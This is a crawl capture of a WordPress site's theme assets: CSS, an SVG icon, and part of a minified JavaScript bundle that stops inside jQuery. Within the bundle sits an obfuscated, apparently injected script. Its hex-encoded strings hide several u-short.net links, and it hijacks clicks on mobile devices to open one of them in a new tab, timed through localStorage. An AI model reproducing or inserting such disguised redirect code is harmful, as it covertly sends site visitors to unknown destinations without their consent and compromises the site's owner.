ease-in-out;position:fixed;top:0;left:0;width:100%;height:6.75rem;background-color:#fff;z-index:5000}#header.squeezed{height:6.75rem}#header .logo-txt{font-family:'Pacifico',cursive;font-size:22px;line-height:30px;color:#67b215}#header img{max-width:120px;height:auto}#contact input,#contact textarea{border-color:#000}.footer__contact{background-image:url(https://i.picsum.photos/id/872/1920/761.jpg?hmac=MgCVL27JzZtDBkcnJA4oPWrQLbI1kRaY501COP3y-zQ);background-size:cover;background-position:center;background-repeat:no-repeat;position:relative;color:#fff}.footer__contact__bg{background:#000;opacity:.7;position:absolute;top:0;left:0;width:100%;height:100%;transition:all .4s cubic-bezier(.39,.575,.565,1) 0s}#hireus,#home{transition:opacity .6s ease-in-out,blur .6s ease-in-out;opacity:1;z-index:10;overflow:hidden;height:auto;-webkit-filter:blur(0);filter:blur(0)}#hireus.success,#home.success{opacity:.4;-webkit-filter:blur(1rem);filter:blur(1rem);z-index:0}#hireus .category,#home .category{position:relative}#hireus .category .categories,#home .category .categories{height:0;overflow:hidden;display:block;position:absolute;top:100%;min-width:100%;margin-left:-1rem;z-index:0;opacity:0;transition:opacity .2s ease-in-out}#hireus .category:hover,#home .category:hover{z-index:100}#hireus .category:hover .categories,#home .category:hover .categories{opacity:1;height:auto}#startup,#contact{opacity:1;-webkit-filter:blur(0);filter:blur(0);transition:opacity .6s ease-in-out,-webkit-filter .6s ease-in-out;transition:opacity .6s ease-in-out,filter .6s ease-in-out;transition:opacity .6s ease-in-out,filter .6s ease-in-out,-webkit-filter .6s ease-in-out}#startup.success,#contact.success{opacity:.4;-webkit-filter:blur(1rem);filter:blur(1rem)}#startup-send,#contact-send,#hireus-send,#home-send{transition:opacity .6s ease-in-out;opacity:0;width:18rem;height:18rem;position:absolute;top:50%;left:50%;border-radius:100%;transform:translate(-50%,-50%);z-index:0}#startup-send.success,#contact-send.success,#hireus-send.success,#home-send.success{z-index:10;opacity:1}.form-reversed .checkbox label,.form-reversed .radio label{color:#1b2135}.form-reversed .category,.form-reversed .categories>div{background-color:#f8faff;border:1px solid #8097e4}.form-reversed .categories>div{border-radius:.25rem}.form-reversed input[type=email],.form-reversed input[type=text],.form-reversed textarea{border-bottom:1px solid #8097e4;border-top:none;border-left:none;border-right:none;background-color:#fff}.form-reversed #startup-send,.form-reversed #hireus-send,.form-reversed #contact-send,.form-reversed #home-send{background-color:#1b2135}.form-reversed #startup-send h6,.form-reversed #hireus-send h6,.form-reversed #contact-send h6,.form-reversed #home-send h6{color:#fff}@media only screen and (max-width:500px){form#contact .text-dark{color:#1b2135}}.category h1{font-size:36px;line-height:48px;color:#2b2b2b;letter-spacing:-2px;margin:25px 0}.category .category-col h3{margin:20px 0;font-size:22px;line-height:24px;letter-spacing:0px;color:#767676}.category article p{font-size:20px}.category .category-col:nth-child(1){box-shadow:none !important}.category .category-col:nth-child(2),.category .category-col:nth-child(3),.category .category-col:nth-child(5),.category .category-col:nth-child(6),.category .category-col:nth-child(8),.category .category-col:nth-child(9){box-shadow:-1px 0 0 0 #dfdfdf}.home .box-slide img{height:732px;-o-object-fit:cover;object-fit:cover}.home .swiper-home .swiper-button-next,.home .swiper-home .swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(-1*var(--swiper-navigation-size)/2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;width:50px;height:50px;color:#4a4347;background:#fff;border-radius:50%}.home .swiper-home .swiper-button-next{left:auto;right:10px}.home .swiper-home .swiper-button-next:after{content:'next'}.home .swiper-home .swiper-button-prev{left:10px;right:auto}.home .swiper-home .swiper-button-prev:after{content:'prev'}.home .swiper-home .swiper-button-next:after,.home .swiper-home .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none !important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.home .carousel-caption{padding-left:1.5rem;position:absolute;left:0;right:0;top:39%;max-width:1230px;width:100%;margin-left:auto;margin-right:auto;text-align:left}.home .carousel-caption h2{font-size:34px;line-height:40px;color:#fff}.home .carousel-caption .box{background-color:rgba(68,63,69,.85);max-width:500px;padding:50px;border-radius:.375rem}.home .box-slide:before{bottom:0;content:"";display:block;height:80%;width:100%;position:absolute;background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%)}.home .link-main:hover{opacity:1}.home a:hover{text-decoration:none}.home .cover-image{display:block;width:100%;background-repeat:no-repeat;background-position:center center;background-size:cover}.home__posts .cover-image{border-top-left-radius:.375rem;border-top-right-radius:.375rem}.home__posts .card{padding:24px 34px;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem}.home__posts .card a{margin:8px 0;display:block}.home__posts .card h3{font-size:20px;line-height:30px;letter-spacing:-.8px;color:#4b526a}.home__posts .card h3 strong{color:#2b2b2b}.home__posts .card .meta{display:flex;flex-direction:column}.home__posts .card .meta a{display:inline;color:#4a4a4a;font-size:14px;font-weight:300}.home__tiles__col{padding:75px;color:#4b526a !important}.home__tiles__col:hover .home__tiles__col__1__bg,.home__tiles__col:hover .home__tiles__col__2__bg,.home__tiles__col:hover .home__tiles__col__3__bg,.home__tiles__col:hover .home__tiles__col__4__bg{opacity:.8}.home__tiles__col__content{position:relative;z-index:99}.home__tiles__col__content .btn{border-color:#4b526a;color:#4b526a;background-color:#fff}.home__tiles__col__content .btn:hover{background-color:#1b2135;color:#fff}.home__tiles__col__content img{max-height:90px}.home__tiles .btn-reversed:hover{border-color:#fff}@media only screen and (max-width:991px){.home .carousel-caption{padding-left:unset;position:absolute;left:0;right:0;top:2%;max-width:75vw;width:100%;margin-left:auto;margin-right:auto;text-align:left}.home .carousel-caption .box{padding:10px}.home .carousel-caption .box h2{font-size:20px;line-height:29px}.home .box-slide img{height:calc(55vh)}.home .swiper-home .swiper-button-next,.home .swiper-home .swiper-button-prev{width:25px;height:25px}.home .swiper-home .swiper-button-next:after,.home .swiper-home .swiper-button-next:before,.home .swiper-home .swiper-button-prev:after,.home .swiper-home .swiper-button-prev:before{font-size:10px}.home__tiles__col{padding:15px}.home__tiles__col__content img{max-height:90px}.home__posts .cover-image{max-height:150px}.home__posts .card{padding:10px}}#breadcrumbs{list-style:none;margin:10px 0;overflow:hidden;font-size:14px;padding-left:0}#breadcrumbs a{color:#000;opacity:.3}#breadcrumbs li{display:inline-block;vertical-align:middle;margin-right:5px}#breadcrumbs .separator{font-size:16px;font-weight:100;color:#ccc}.bread-current{color:#67b215;opacity:.5}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}

--- FILE ---
content_type: image/svg+xml
request_url: https://wieczniemlodzi.pl/wp-content/themes/template2/dist/svg/checkbox.svg
body_size: 398
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 426.67 426.67"><path d="M153.504 366.839c-8.657 0-17.323-3.302-23.927-9.911L9.914 237.265c-13.218-13.218-13.218-34.645 0-47.863 13.218-13.218 34.645-13.218 47.863 0l95.727 95.727 215.39-215.386c13.218-13.214 34.65-13.218 47.859 0 13.222 13.218 13.222 34.65 0 47.863L177.436 356.928c-6.609 6.605-15.271 9.911-23.932 9.911z" fill="#1c4ddc"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://wieczniemlodzi.pl/wp-content/cache/autoptimize/js/autoptimize_4e4d11c0c8ae6126d6eb59293d0c8911.js
body_size: 156360
content:
try{window.lighttheme={baseUrl:'https://wieczniemlodzi.pl',ajaxUrl:'https://wieczniemlodzi.pl/wp-admin/admin-ajax.php'};}catch(e){}
try{window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-34119622-8');}catch(e){}
try{function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());}catch(e){}
try{var theme={"ajaxurl":"https:\/\/wieczniemlodzi.pl\/wp-admin\/admin-ajax.php","baseurl":"https:\/\/wieczniemlodzi.pl","themeurl":"https:\/\/wieczniemlodzi.pl\/wp-content\/themes\/template2"};}catch(e){}
try{!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var i=[],r=e.document,n=Object.getPrototypeOf,s=i.slice,a=i.concat,o=i.push,l=i.indexOf,c={},h=c.toString,u=c.hasOwnProperty,d=u.toString,f=d.call(Object),p={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},v=function(e){return null!=e&&e===e.window},m={type:!0,src:!0,nonce:!0,noModule:!0};function y(e,t,i){var n,s,a=(i=i||r).createElement("script");if(a.text=e,t)for(n in m)(s=t[n]||t.getAttribute&&t.getAttribute(n))&&a.setAttribute(n,s);i.head.appendChild(a).parentNode.removeChild(a)}function b(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?c[h.call(e)]||"object":typeof e}var x="3.4.1",C=function(e,t){return new C.fn.init(e,t)},w=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function _(e){var t=!!e&&"length"in e&&e.length,i=b(e);return!g(e)&&!v(e)&&("array"===i||0===t||"number"==typeof t&&0<t&&t-1 in e)}C.fn=C.prototype={jquery:x,constructor:C,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=C.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return C.each(this,e)},map:function(e){return this.pushStack(C.map(this,function(t,i){return e.call(t,i,t)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,i=+e+(e<0?t:0);return this.pushStack(0<=i&&i<t?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:o,sort:i.sort,splice:i.splice},C.extend=C.fn.extend=function(){var e,t,i,r,n,s,a=arguments[0]||{},o=1,l=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[o]||{},o++),"object"==typeof a||g(a)||(a={}),o===l&&(a=this,o--);o<l;o++)if(null!=(e=arguments[o]))for(t in 